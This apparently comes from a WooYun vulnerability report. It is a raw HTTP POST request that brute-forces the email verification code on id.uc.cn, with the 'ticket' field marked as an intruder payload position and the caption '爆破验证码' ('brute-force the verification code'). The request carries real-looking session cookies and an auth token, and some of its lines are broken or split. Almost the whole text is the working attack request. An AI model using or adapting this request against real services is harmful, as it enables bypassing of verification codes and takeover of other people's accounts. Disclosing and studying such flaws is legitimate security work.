 POST /security/idverify/verifyEmailVcode HTTP/1.1
Host: id.uc.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:20.0) Gecko/20100101 Firefox/20.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://id.uc.cn/security/idverify/sendEmailCode
Cookie: NTyo_2132_saltkey=dpWpwoVv; NTyo_2132_lastvisit=1364918188; NTyo_2132_sid=V6RuR7;
NTyo_2132_lastact =1364924736%09misc.php%09patch; NTyo_2132_visitedfid=2;
NTyo_2132_viewid=tid_1; NTyo_2132_ulastactivity=a
NTyo_2132_auth=cc29kM39wa+nxidNM3GKlK2pMfc6h
NTyo_2132_lastcheckfeed=1|1364922510;
NTy o_2132_smile=1D1; NTyo_2132_editormode_e=1; NTyo_2132_sendmail=1; NTyo_2132_checkpatch=1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 133
ticket=§1111§&email=23 %40qq.com&callback=http%3A%2F%2Fid.uc.cn%2Fsecurity%2Femail%2Fupd
ate&type=email&button=%E7%A1%AE%E8%AE%A4
爆破验证码
www.wooyun.org